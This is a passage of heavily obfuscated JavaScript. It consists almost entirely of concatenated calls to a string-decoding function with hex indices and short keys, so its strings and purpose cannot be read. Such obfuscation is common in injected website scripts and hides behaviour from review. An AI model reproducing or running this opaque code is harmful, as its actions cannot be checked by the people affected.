]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWxy')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')